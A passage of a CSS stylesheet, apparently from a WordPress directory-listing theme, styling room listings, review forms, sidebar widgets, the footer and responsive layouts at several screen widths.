  font-weight: 600; }

.evticket-available {
  color: #999;
  font-size: 13px;
  margin-left: auto; }

.map-mapbox-container .singleMap-init-wrap,
.map-osm-container .singleMap-init-wrap {
  display: none; }

.map-mapbox-container .singleMap,
.map-osm-container .singleMap {
  display: block; }

.lrooms-details {
  width: 100%;
  padding: 5px 0 10px 20px;
  color: #878C9F;
  font-size: 0.923em;
  line-height: 24px; }
  .lrooms-details p {
    padding-bottom: 10px; }

.lrooms-media {
  width: 35%;
  overflow: hidden;
  border-radius: 4px; }
  .lrooms-media img {
    width: 100%;
    height: auto; }
  .lrooms-media + .lrooms-details {
    width: 65%; }

.lrooms-item-wrap {
  margin-bottom: 25px;
  padding-bottom: 10px;
  border-bottom: 1px solid #eee; }
  .lrooms-item-wrap:last-child {
    margin-bottom: 0;
    border-bottom: none; }

.lrooms-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start; }

.lrooms-details-header {
  padding-bottom: 20px; }
  .lrooms-details-header h3 {
    color: #334e6f;
    padding-bottom: 6px;
    font-size: 1.230em;
    font-weight: 700; }
  .lrooms-details-header h5 {
    font-size: 0.845em;
    font-weight: 700;
    color: #666; }
    .lrooms-details-header h5 span {
      color: #7d93b2; }

.lrooms-price {
  position: absolute;
  right: 0;
  top: 0;
  color: #5ECFB1;
  font-size: 19px;
  font-weight: 600; }
  .lrooms-price strong {
    padding-left: 3px;
    font-size: 10px;
    color: #999; }

.comment-reply-title-wrap {
  margin-left: -30px;
  margin-right: -30px;
  margin-bottom: -1px;
  border-bottom: 1px solid #eee;
  padding: 0 30px 18px;
  position: relative; }
  .comment-reply-title-wrap:before {
    top: 0;
    margin-top: 0; }

.review-score-form {
  margin-left: -30px;
  margin-right: -30px;
  margin-bottom: 30px; }

.cm-must-log-in, .cm-logged-in-as, .cm-notes-before {
  margin-left: -30px;
  margin-right: -30px;
  padding: 20px 30px 10px;
  background: #f9f9f9; }
  .cm-must-log-in + .review-score-form, .cm-logged-in-as + .review-score-form, .cm-notes-before + .review-score-form {
    padding-top: 0; }

.review-range-item .range-slider-title {
  width: 20%;
  color: #878C9F;
  position: relative;
  top: 10px; }

.review-range-item .range-slider-wrap {
  width: 80%; }

.review-total {
  text-align: center; }

.review-total {
  width: 15%; }

.review-total-inner {
  padding: 15px 0;
  background: #fff;
  border: 1px solid #eee;
  border-right: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 38px 0 0 38px;
  position: relative;
  left: auto;
  right: -30px;
  overflow: hidden;
  -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.03);
          box-shadow: 0 10px 15px rgba(0, 0, 0, 0.03);
  line-height: 1.25; }
  .review-total-inner strong {
    display: block;
    color: #878C9F;
    font-size: 0.845em;
    font-weight: 400; }
  .review-total-inner .reviews-total-score {
    font-size: 26px;
    font-weight: 600;
    color: #566985; }

.leave-rating-imgs-wrap .fu-imgs img {
  width: calc(20% - 6px);
  margin-left: 3px;
  margin-right: 3px; }

.review-item-reply {
  margin-left: 30px; }

.reviews-comments-wrap .comment + .comment-respond .review-score-form,
.reviews-comments-wrap .comment + .comment-respond .leave-rating-imgs-wrap {
  display: none; }

.reviews-comments-wrap .comment + .comment-respond .cm-must-log-in, .reviews-comments-wrap .comment + .comment-respond .cm-logged-in-as, .reviews-comments-wrap .comment + .comment-respond .cm-notes-before {
  background: #fff; }

.cth-like-loader {
  display: none; }
  .cth-like-loader i {
    padding: 0;
    margin: 0; }

.like-process + .cth-like-loader {
  display: inline-block;
  padding-left: 5px; }

.townhub_addons-like-count {
  color: #666; }

.rate-review {
  padding: 8px 20px;
  border: 1px solid #e5e7f2;
  border-radius: 30px;
  background: #fff;
  font-size: 0.845em;
  font-weight: 400;
  color: #566985;
  margin-left: auto; }
  .rate-review a {
    color: #566985; }

.rate-review:hover {
  background: #f9f9f9; }

.rate-review i {
  margin-right: 6px; }

.rate-review .comment-like-count {
  margin-left: 6px;
  color: #666;
  font-weight: 600; }

.single-listing .content {
  background: #f6f6f6; }

.mb-0 {
  margin-bottom: 0; }

@media only screen and (max-width: 991px) {
  .lcontent-content,
  .lcontent-widget {
    width: 100%; }
  .flex-fact-wrap {
    width: 100% !important; } }

.widget-posts li {
  margin-bottom: 0; }

.widget-posts-descr a {
  color: #566985;
  font-weight: 600; }

.widget-posts-date {
  display: block;
  margin-top: 4px;
  color: #999;
  font-weight: 600;
  font-size: 0.845em; }
  .widget-posts-date i {
    padding-right: 10px; }

.widget_categories ul {
  list-style: none;
  margin: 0;
  width: 100%; }
  .widget_categories ul ul {
    margin-left: 20px;
    margin-top: 20px; }

.cat-item {
  width: 100%;
  margin-bottom: 20px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .cat-item:last-child {
    margin-bottom: 0; }
  .cat-item:before {
    content: '';
    position: absolute;
    top: 16px;
    width: 100px;
    height: 1px;
    background: #eee;
    left: 50%;
    margin-left: -25px; }
  .cat-item a {
    color: #7d93b2; }
  .cat-item span {
    color: #999;
    font-size: 0.923em;
    margin-left: auto; }

.widget_archive ul,
.widget_pages ul,
.widget_nav_menu ul {
  list-style: none;
  margin: 0;
  width: 100%; }
  .widget_archive ul ul,
  .widget_pages ul ul,
  .widget_nav_menu ul ul {
    margin-left: 20px;
    margin-top: 20px; }
  .widget_archive ul li,
  .widget_pages ul li,
  .widget_nav_menu ul li {
    width: 100%;
    margin-bottom: 20px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }

.widget_archive a,
.widget_pages a,
.widget_nav_menu a {
  color: #7d93b2; }

.widget_archive span,
.widget_pages span,
.widget_nav_menu span {
  font-size: 0.923em;
  margin-left: auto; }

.tags-stylwrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%; }
  .tags-stylwrap .tags-title {
    margin-right: 18px;
    color: #7d93b2;
    font-weight: 500;
    position: relative;
    top: 7px;
    min-width: 50px; }
    .tags-stylwrap .tags-title i {
      margin-right: 6px; }

.tag-items-wrap a,
.tagcloud a {
  padding: 8px 20px;
  border-radius: 2px;
  color: #888DA0;
  font-weight: 400;
  margin: 0 6px 6px 0;
  background: #F5F6FA;
  border: 1px solid #eee;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  font-size: 1em !important;
  line-height: 16px; }
  .tag-items-wrap a:hover,
  .tagcloud a:hover {
    border-color: transparent;
    color: #fff; }

table#wp-calendar {
  color: #878C9F; }
  table#wp-calendar a {
    color: #878C9F; }
  table#wp-calendar #next {
    text-align: right; }

.list-author-infos-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
  margin-bottom: 10px; }
  .list-author-infos-wrap:before {
    font-family: Font Awesome\ 5 Pro;
    content: "\f4fc";
    position: absolute;
    color: #ccc;
    top: 0;
    font-size: 35px;
    right: 0px;
    opacity: 0.4;
    font-weight: 500; }

.list-author-avatar {
  width: 80px; }
  .list-author-avatar + .list-author-infos {
    width: calc(100% - 80px); }
  .list-author-avatar img {
    width: 60px;
    height: auto;
    border-radius: 100%; }

.list-author-infos {
  width: 100%; }
  .list-author-infos a {
    color: #666;
    font-size: 1.077em;
    display: block;
    font-weight: 600; }
  .list-author-infos span {
    font-size: 10px;
    color: #999;
    display: block; }

.list-widget-social {
  margin-top: 20px; }
  .list-widget-social ul {
    list-style: none;
    margin: 0; }
  .list-widget-social li {
    margin-right: 8px;
    display: inline-block;
    text-align: center;
    margin-bottom: 0; }
    .list-widget-social li a {
      width: 30px;
      height: 30px;
      display: block;
      line-height: 30px;
      border-radius: 4px;
      color: #fff; }

.author-single-widget-socials {
  margin-left: -30px;
  margin-right: -30px;
  margin-top: 10px;
  margin-bottom: -30px; }
  .author-single-widget-socials li {
    margin-bottom: 0; }

.author-contant-head {
  margin-bottom: 15px; }

.townhub_banner {
  color: #fff; }
  .townhub_banner .banner-wdget {
    margin: -30px;
    text-align: center; }

.lcheckout-col-right .townhub_banner .banner-wdget {
  margin: 0; }

.townhub-tweet p.tweet {
  z-index: 0; }

.block_box.box-widget-item .townhub-tweet p.tweet:before {
  background: #325096; }

.block_box.box-widget-item .townhub-tweet .timePosted a {
  color: #878C9F; }

.widget_meta ul,
.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul {
  list-style: none;
  margin: 0; }

/*------ footer------------------------------------------------*/
footer.main-footer {
  width: 100%;
  position: relative;
  z-index: 6;
  z-index: 25;
  overflow: hidden; }

.footer-inner .fwids-row:not(:empty) {
  padding-top: 50px;
  padding-bottom: 20px; }

footer.main-footer.fixed-footer {
  position: fixed;
  z-index: 2;
  left: 0;
  bottom: 0; }

.height-emulator {
  z-index: 1; }

.dark-footer {
  background: #325096; }

.footer-widget .wid-tit {
  font-size: 1.077em;
  text-align: left;
  width: 100%;
  margin-bottom: 30px;
  color: #fff;
  font-weight: 600;
  border-bottom: 1px solid rgba(255, 255, 255, 0.11);
  padding-bottom: 25px;
  position: relative; }

.footer-widget .wid-tit:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 40px;
  height: 1px; }

.footer_widgets {
  z-index: 3; }

.sub-footer-row {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.footer-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .footer-social ul {
    list-style: none;
    margin-bottom: 0;
    margin-left: 0; }
  .footer-social li {
    display: inline-block;
    margin-bottom: 0; }

.footer-logo-link {
  display: block;
  margin-bottom: 40px; }
  .footer-logo-link img {
    height: 30px !important;
    width: auto; }

.footer-contacts {
  list-style: none;
  margin: 15px 0 0; }

.footer-contacts li {
  display: inline-block;
  min-width: 250px;
  padding: 8px 15px;
  font-size: 1em;
  font-weight: 500;
  background: rgba(255, 255, 255, 0.11);
  border-radius: 30px;
  margin-bottom: 12px; }
  .footer-contacts li a, .footer-contacts li span {
    color: rgba(255, 255, 255, 0.51); }
  .footer-contacts li a {
    color: rgba(255, 255, 255, 0.81);
    padding-left: 4px; }
  .footer-contacts li i {
    padding-right: 7px; }

.footer-widget .widget-posts li {
  background: transparent;
  border-bottom: 0;
  padding: 0;
  margin-bottom: 30px; }
  .footer-widget .widget-posts li:hover {
    background: transparent; }

.footer-widget .widget-posts-img {
  width: 25%; }
  .footer-widget .widget-posts-img img {
    border-radius: 4px; }
  .footer-widget .widget-posts-img + .widget-posts-descr {
    width: 75%;
    margin-left: 15px; }

.footer-widget .widget-posts-descr {
  padding: 0;
  padding-bottom: 10px;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.21); }
  .footer-widget .widget-posts-descr a {
    color: #fff;
    padding-bottom: 20px; }

.footer-widget .widget-posts-date {
  margin-top: 10px;
  color: rgba(255, 255, 255, 0.51); }

.subfooter-menu-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .subfooter-menu-wrap .widget_nav_menu {
    margin-right: 30px;
    position: relative; }
    .subfooter-menu-wrap .widget_nav_menu:after {
      content: '';
      position: absolute;
      right: -22px;
      top: 50%;
      height: 10px;
      margin-top: -5px;
      width: 1px;
      background: rgba(255, 255, 255, 0.31); }
  .subfooter-menu-wrap ul.menu {
    list-style: none;
    margin: 0;
    text-align: right; }
    .subfooter-menu-wrap ul.menu li {
      display: inline-block;
      margin-bottom: 0;
      margin-left: 15px;
      width: auto; }
      .subfooter-menu-wrap ul.menu li a {
        font-size: 0.923em; }

.fhwids-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.subscribe-form-wrap {
  position: relative; }
  .subscribe-form-wrap .enteremail {
    padding: 15px 120px 15px 25px !important;
    border-radius: 30px !important; }
  .subscribe-form-wrap .subscribe-button {
    position: absolute;
    right: 0;
    width: 120px;
    height: 50px;
    line-height: 50px;
    top: 0;
    border: none;
    font-size: 22px;
    background: none; }

.subscribe-agree-label {
  margin-top: 10px;
  color: rgba(255, 255, 255, 0.6); }
  .subscribe-agree-label input {
    margin-right: 7px; }

.subscribe-message {
  color: rgba(255, 255, 255, 0.6); }

.subscribe-button:before {
  content: '';
  position: absolute;
  width: 1px;
  height: 20px;
  background: #ccc;
  left: 0;
  top: 50%;
  margin-top: -10px; }

.subscribe-button:hover i:before {
  content: "\f2b6"; }

.fa, .fas, .far {
  font-family: Font Awesome\ 5 Pro !important; }

.admin-bar .main-header, .admin-bar .lg-toolbar {
  top: 32px; }

.admin-bar #wrapper {
  padding-top: 112px; }

.admin-bar .map-container.column-map {
  top: 112px; }

.admin-bar .hidden-search-column,
.admin-bar .list-main-wrap-header.anim_clw {
  top: 112px; }

.collage-image {
  width: 600px; }

.mmb-item {
  display: none; }

@media screen and (max-width: 782px) {
  .admin-bar .main-header {
    top: 46px;
    position: absolute; }
  .admin-bar #wrapper {
    padding-top: 126px; }
  .admin-bar .list-main-wrap-header.anim_clw {
    top: 0; }
  .admin-bar .show-cart {
    top: 185px; }
  .admin-bar .cart-modal {
    top: 110px; } }

.mob-menu-only {
  display: none; }

.menusb .mob-menu-only {
  display: block; }

/*------responsive------------------------------------------------*/
@media only screen and (max-width: 1290px) {
  .pad-bot-0 {
    padding-bottom: 0; }
  .pad-top-0 {
    padding-top: 0; }
  .main-header {
    padding: 0 20px; }
  .header-search_btn {
    margin-left: 30px; }
  .nav-holder {
    margin-left: 10px; }
  .footer-wave {
    bottom: -240px; }
  .header-search_btn {
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    border-radius: 100%;
    top: 22px; }
  .header-search_btn i {
    margin-right: 0; }
  .header-search_btn span, .header-search_container:before {
    display: none; }
  .price-head .footer-wave {
    bottom: -18px; } }

@media only screen and (max-width: 1224px) {
  .tfp-btn,
  .tfp-det,
  .dashboard-breadcrumbs.breadcrumbs {
    left: 15px; } }

@media only screen and (min-width: 1065px) {
  .user-profile-menu-wrap {
    display: block !important; } }

@media only screen and (max-width: 1064px) {
  #wrapper {
    overflow-x: hidden; }
  .nav-button-wrap, .mob-bg, .mob-nav-content-btn, .map-close, .close_sbfilters {
    display: block; }
  .header-search-input, .header-search-input.header-search_selectinpt {
    margin-bottom: 10px; }
  #footer-twiit .timePosted a, .header-search-input, .header-search-input.header-search_selectinpt, .menusb, .main-menu .menusb ul, .menusb li, .faq-nav, .col-list-wrap, .menusb a, .subscribe-widget {
    width: 100%; }
  .faq-nav, .list-main-wrap-header.anim_clw, .menusb, .main-menu .menusb ul, .menusb li, .menusb a, .subscribe-widget {
    float: left; }
  .col-list-wrap.anim_clw {
    padding-top: 0; }
  .col-list-wrap.anim_clw.hidsb_act {
    left: 380px !important; }
  .list-main-wrap-header.anim_clw.hidsb_act {
    left: 0 !important; }
  .list-main-wrap-header.anim_clw {
    position: relative;
    width: 100%;
    top: 0; }
  .header-search_container {
    bottom: inherit;
    top: 95%; }
  .vis-head-search {
    bottom: inherit;
    top: 100%; }
  .ntm {
    margin-top: 0; }
  .main-menu nav ul, .main-footer .footer-wave, .counter-widget:before, .back-tofilters, .lws_mobile, .show-hidden-sb, .top-breadcrumbs {
    display: none; }
  .back-to-filters {
    display: none !important; }
  .map-container.column-map.right-pos-map, .map-container.fw-map.big_map.hid-mob-map {
    width: 100%;
    right: -100%;
    position: fixed;
    z-index: 100 !important;
    -webkit-transform: translate3d(0, 0, 0); }
    .map-container.column-map.right-pos-map #map-main.main-map-osm, .map-container.fw-map.big_map.hid-mob-map #map-main.main-map-osm {
      position: fixed; }
  .main-menu {
    position: absolute;
    top: 80px;
    right: -20px;
    width: 300px;
    z-index: 50;
    padding: 15px 10px;
    background: #fff;
    border-radius: 0 0 0 6px;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    -webkit-box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.07);
            box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.07); }
  .vismobmenu {
    opacity: 1;
    right: 0;
    visibility: visible; }
  .menusb {
    display: block;
    position: relative;
    overflow: hidden; }
  .main-menu .menusb ul {
    display: block;
    position: relative; }
  .menusb li {
    margin: 0;
    position: relative;
    overflow: hidden;
    padding: 0 20px; }
  .menusb li i {
    position: absolute;
    right: 18px;
    top: 16px; }
  .menusb a {
    padding: 15px 0;
    position: relative;
    font-weight: 600;
    color: #50596E;
    line-height: 14px;
    text-align: left;
    display: inline-block; }
  .menusb a.act-link {
    color: #4DB7FE; }
  .menusb a i {
    -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
            transform: rotate(-90deg); }
  .menusb a.back {
    padding-left: 24px; }
  .menusb a.back:before {
    font-family: Font Awesome\ 5 Pro;
    content: "\f177";
    font-size: 1.077em; }
  .logo-holder {
    top: 24px; }
  section.hero-section {
    padding: 50px 0 80px;
    z-index: 20; }
  .intro-item h1 {
    font-size: 32px;
    line-height: 40px; }
  .main-search-input-tabs {
    margin-top: 30px; }
  .gallery-item, .three-columns-grid .listing-item {
    width: 50%; }
  .subscribe-widget {
    margin-top: 20px; }
  .footer-social, .footer-link {
    margin-top: 10px; }
  .footer-widget-posts li:last-child {
    margin-bottom: 0; }
  .features-box-container .features-box {
    margin-bottom: 10px; }
  .footer-logo, .faq-nav, .footer-social, .footer-link {
    margin-bottom: 20px; }
  .hero-slider-item {
    padding: 50px 0 150px; }
  .shb {
    top: 100%;
    margin-top: -100px; }
  .hero-map-search-wrap {
    margin-top: 0;
    padding: 0; }
  .pagination, .bookiing-form-wrap {
    margin-bottom: 20px;
    margin-top: 0; }
  .col-list-wrap .pagination, .fwmpag {
    margin-bottom: 0;
    margin-top: 20px; }
  .post-container .post-article {
    margin-bottom: 0; }
  section.parallax-section {
    padding: 80px 0; }
  .list-single-header-column {
    margin-top: 22px; }
  .inline-facts-wrap {
    margin-bottom: 10px; }
  .listing-carousel-wrap {
    height: 400px; }
  .listing-carousel-wrap .listing-carousel-button {
    margin-top: -25px; }
  .counter-widget {
    width: 100%;
    margin: 20px 0;
    top: 0; }
  .cws, .post-article .btn {
    margin-top: 10px; }
  .post-article .btn {
    margin-top: 20px; }
  .cws li {
    margin-left: 0;
    margin-right: 20px; }
  .listing-hero-section {
    padding: 150px 0 0; }
  .listing-hero-section.hmap-section {
    padding-top: 0; }
  .price-head .footer-wave {
    bottom: -28px; }
  .page-scroll-nav {
    right: 0; }
  .page-scroll-nav nav {
    border-radius: 20px 0 0 20px; }
  .to-top, .chat-widget-button, .fchat-wrapper {
    right: 20px; }
  .header-user-menu {
    top: 22px; }
  .main-header:before {
    width: 50% !important; }
  .list-single-header_bottom {
    display: block; }
  .show_toggle_filter .show-hidden-sb {
    display: none; }
  .mmb-item {
    display: block; } }

@media only screen and (max-width: 768px) {
  .header-modal {
    right: 10px; }
  .vis-wishlist {
    right: 0; }
  .add-list, .review-comments-avatar:before {
    display: none; }
  .main-search-input-item {
    width: 100%;
    padding-bottom: 10px; }
  .main-search-input-item {
    border-right: none; }
  .main-search-input-item:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 10px;
    right: 10px;
    height: 1px;
    z-index: 1100;
    background: #eee; }
  .main-search-input-item .clear-singleinput {
    right: 28px; }
  .main-search-input-wrap .main-search-input-item:last-child:before, .scroll-nav, .subfooter-nav:before, .process-item_time-line:last-child:after {
    display: none; }
  .main-search-button {
    position: relative;
    width: 100%;
    right: 0;
    top: 0;
    bottom: 0;
    height: 40px;
    line-height: 40px;
    margin-top: 10px; }
  .main-search-input {
    padding: 8px 15px; }
  .header-search-input-wrap .hero-inputs-wrap .filter-gid-item {
    margin-bottom: 10px; }
  .header-search-input-wrap .main-search-button {
    position: absolute; }
  .gallery-item, .process-wrap li, .rooms-media, .rooms-details, .restmenu-item, .sub-footer .copyright, .subfooter-nav, .best-price, .price-item, .listing-item, .team-box, .price-item, .post-nav, .list-single-stats, .process-item_time-line {
    width: 100%; }
  .membership-plans-wrap.two-cols .price-item,
  .membership-plans-wrap.three-cols .price-item,
  .membership-plans-wrap.four-cols .price-item,
  .membership-plans-wrap.five-cols .price-item,
  .membership-plans-wrap.six-cols .price-item {
    width: 100%; }
  .rooms-details {
    padding: 25px 0 10px 0; }
  .process-wrap li, .process-item_time-line:last-child {
    margin-bottom: 50px; }
  .process-wrap li:last-child {
    margin-bottom: 0; }
  .subfooter-nav {
    margin-top: 10px;
    text-align: left; }
  .sub-footer .copyright, .subfooter-nav, .best-price, .price-item, .listing-item {
    top: 0; }
  .sub-footer .copyright {
    margin-bottom: 10px; }
  .subfooter-nav li {
    margin-left: 0;
    margin-right: 15px; }
  .sub-footer .lang-wrap, .subfooter-nav {
    margin-top: 10px; }
  .team-box, .price-item, .process-item_time-line {
    margin-bottom: 10px; }
  .single-facts .inline-facts-wrap {
    width: 50%; }
  .reviews-comments-item {
    padding: 20px 0 20px 0; }
  .review-comments-avatar {
    top: -10px;
    left: 10px;
    z-index: 50; }
  .review-comments-avatar img, .review-comments-avatar {
    width: 40px;
    height: 40px; }
  .reviews-comments-header {
    margin-bottom: 0; }
  .scroll-nav-wrapper-opt {
    top: 0; }
  .scroll-nav-wrapper {
    padding: 15px 0; }
  .scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn {
    margin-left: 0;
    margin-right: 12px; }
  .list-single-stats {
    padding-top: 15px; }
  .pi_head {
    margin-bottom: 20px; }
  .header-user-menu {
    top: 24px;
    margin-left: 44px; }
  .header-user-menu span, .header-user-menu span img {
    width: 30px;
    height: 30px; }
  .header-user-menu span {
    left: -44px;
    top: 4px; }
  .header-user-name:before {
    bottom: 0px; }
  .header-user-menu:after {
    left: -60px; }
  .header-user-name {
    font-size: 10px; }
  .hero-inputs-wrap {
    display: block;
    padding: 8px 15px; }
    .hero-inputs-wrap .filter-gid-item {
      width: 100%;
      border-right: none; }
  .process-item-wrap .process-end {
    display: none; }
  .collage-image {
    margin-bottom: -50px; } }

@media only screen and (max-width: 767px) {
  .listing-slider-wrap .listing-carousel-button {
    top: auto;
    margin-top: -10px; }
  .lheader_sec .listing-carousel-button {
    top: 50%; }
  .process-item-wrap .pr-dec {
    display: none; }
  .post-article .readmore-btn {
    margin-left: 0; }
  .footer-inner .fwids-row:not(:empty) {
    padding-bottom: 0;
    padding-top: 0; }
  .subscribe-header {
    margin-bottom: 20px; }
  .woocommerce-breadcrumb + .brd-show-share,
  .breadcrumbs + .brd-show-share {
    position: static;
    display: inline-block;
    margin-top: 15px; }
    .woocommerce-breadcrumb + .brd-show-share + .share-holder.sing-page-share,
    .breadcrumbs + .brd-show-share + .share-holder.sing-page-share {
      left: 30px;
      right: auto; }
  .list-single-tags.tags-stylwrap {
    display: block; }
    .list-single-tags.tags-stylwrap .tags-title {
      position: static;
      margin-bottom: 15px;
      display: inline-block; }
  .single-post .breadcrumbs-wrapper.inline-breadcrumbs:before, .single-product .breadcrumbs-wrapper.inline-breadcrumbs:before {
    display: none; }
  .list-single-header-item {
    display: block; }
  .list-single-header-item {
    margin-bottom: 0;
    padding-bottom: 0; }
  .single-head-review-wrap {
    margin-top: 45px; }
  .single-head-bot-left {
    display: block; }
    .single-head-bot-left .list-single-author,
    .single-head-bot-left .listing-cats-wrap {
      display: inline-block; }
    .single-head-bot-left .geodir_status_date {
      display: inline-block; }
    .single-head-bot-left .countdown-widget {
      margin-left: 0;
      margin-top: 10px; }
  .review-total {
    left: 0;
    top: 0;
    border-radius: 38px;
    width: 100%; }
  .review-range-item .range-slider-title {
    width: 25%; }
  .review-range-item .range-slider-wrap {
    width: 75%; }
  .review-score-form.flex-items-center {
    display: block; }
    .review-score-form.flex-items-center .review-total-inner {
      left: auto;
      right: auto;
      border-radius: 38px; }
  .single-listing .azp_container {
    width: 100%; }
  .available-cal-months .cal-months-inner {
    display: block; }
  .available-cal-months [class*=months-] .cal-month {
    width: 100%; }
    .available-cal-months [class*=months-] .cal-month + .cal-month {
      margin-top: 20px; }
  .cthiso-resmenu .cthiso-filters {
    display: block;
    text-align: center; }
    .cthiso-resmenu .cthiso-filters a:last-child {
      border-right: 0; }
  .reviews-comments-item-footer {
    display: block; }
  .reviews-comments-item-date {
    margin-bottom: 15px; }
  .review-item-reply {
    margin-left: 0; }
  .rate-review {
    margin-left: 10px; }
  .rcard_room .lrooms-item {
    display: block; }
  .rcard_room .lrooms-media {
    width: 100%; }
    .rcard_room .lrooms-media + .lrooms-details {
      width: 100%; }
  .rcard_room .lrooms-details {
    padding: 25px 0 10px 0; }
  .show-cart {
    top: 155px; }
  .map-close {
    top: 50px; }
  .filter-gid-item {
    width: 100%; }
  .more-filter-option-btn {
    display: inline-block; }
    .more-filter-option-btn + .clear-filter-btn {
      margin-top: 10px; }
  .absolute-wrap {
    margin-top: -120px; }
  .pricing-switcher label,
  .pricing-switcher .switch {
    width: 150px; }
  .pricing-switcher input[type="radio"]:checked + label + .switch,
  .pricing-switcher input[type="radio"]:checked + label:nth-of-type(n) + .switch {
    -webkit-transform: translateX(145px);
        -ms-transform: translateX(145px);
            transform: translateX(145px); }
  .pricing-wrap {
    padding: 0 10px; }
  .body-townhub.admin-bar {
    overflow-x: hidden; }
    .body-townhub.admin-bar #main-theme {
      overflow-x: hidden; }
  .chart-wrap.dashboard-item {
    padding: 0; }
  .header-user-menu ul {
    left: -150px; }
  .lbooking.dashboard-card {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
  .lbooking .dashboard-card-avatar {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0; }
  .lbooking .booking-list-contr {
    position: static;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: calc(100% - 85px);
    background: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: 0;
    padding: 0;
    text-align: right; }
  .lbooking .dashboard-card-content {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-top: 30px; }
  .lbooking .dashboard-card-avatar + .dashboard-card-content {
    width: 100%; }
  .lbooking .dashboard-card-content .entry-title {
    line-height: 1.66; }
  .listing-feature-wrap {
    width: 50% !important;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
  .listing-item.list-layout .geodir-category-img-wrap img {
    -o-object-fit: cover;
       object-fit: cover;
    height: 100%; }
  .location-btn,
  .mapnavigation {
    bottom: 100px; }
  .scrollContorl.mapnavbtn {
    bottom: 145px; } }

@media only screen and (max-width: 650px) {
  .elementor-top-section {
    padding-top: 50px;
    padding-bottom: 50px; }
  .pad-bot-0 {
    padding-bottom: 0; }
  .pad-top-0 {
    padding-top: 0; }
  .header-user-menu:after {
    left: -54px; }
  .listing-hero-section {
    padding: 90px 0 0; }
  .listing-hero-section.hmap-section {
    padding-top: 0; }
  .hmap-section .singleMap, .hmap-section .singleMapOSM {
    height: 250px; }
  .header-search-input-wrap {
    padding: 0; }
  .reviews-score-wrap {
    padding: 10px 20px 25px; }
  .review-score-detail {
    padding-left: 100px; }
  .header-search_btn {
    margin-left: 10px;
    background: none;
    top: 24px; }
  .header-search_btn i {
    font-size: 1.230em; }
  .main-header .lang-wrap, .bold-facts .inline-facts-wrap:before, .pagination a.prevposts-link, .pagination a.nextposts-link, .grid-opt {
    display: none; }
  .show-reg-form {
    margin-right: 20px; }
  .cart-btn {
    margin-right: 0; }
  .main-header {
    padding: 0 15px; }
  .logo-holder {
    top: 26px;
    height: 25px; }
  .header-modal {
    width: 340px; }
  .hero-categories li {
    padding: 0 20px; }
  .hero-categories li a i {
    font-size: 24px; }
  .single-facts .inline-facts-wrap, .down-btn, .review-range-container, .three-columns-grid .listing-item, .menu-filters, .menu-filters a, .listing-filters a, .header-search-button {
    width: 100%; }
  .header-search-button {
    position: relative;
    margin-top: 12px;
    border-radius: 6px; }
  .header-search-input-wrap .hero-inputs-wrap {
    padding: 0; }
    .header-search-input-wrap .hero-inputs-wrap .filter-gid-item {
      margin-bottom: 10px; }
    .header-search-input-wrap .hero-inputs-wrap .main-search-button {
      position: relative;
      width: 100%;
      border-radius: 6px; }
  .review-range-container {
    padding-right: 0; }
  .user-profile-header-avatar {
    top: -250px; }
  .user-profile-header_media_title {
    padding-left: 30px; }
  .user-profile-header_stats {
    padding-left: 30px;
    margin-bottom: 15px; }
  .listing-filters a {
    padding: 12px 20px; }
  .video_section-title h2 {
    font-size: 24px; }
  .down-btn {
    padding: 16px 0; }
  .pad-top-column-text {
    padding: 20px;
    margin-bottom: 20px; }
  .post-opt li {
    margin-right: 10px; }
  .listing-carousel-wrap {
    height: 280px; }
  .list-single-header-item .geodir-category-location a {
    margin-top: 6px;
    display: block; }
  .daterangepicker_big .daterangepicker {
    width: 300px !important;
    z-index: 5000; }
  .menu-filters a, .listing-filters a {
    display: block;
    border: none; }
  .menu-filters a, .listing-filters a {
    border-top: 1px solid #eee; }
  .listing-filters a:last-child {
    border-radius: 0px;
    border-right: none; }
  .listing-filters {
    border: 1px solid #eee;
    border-radius: 6px;
    overflow: hidden; }
  .menu-filters a:first-child, .listing-filters a:first-child {
    border-top: none; }
  .listing_carditem_footer .geodir-category_price {
    display: none; }
  .collage-image {
    left: -150px; }
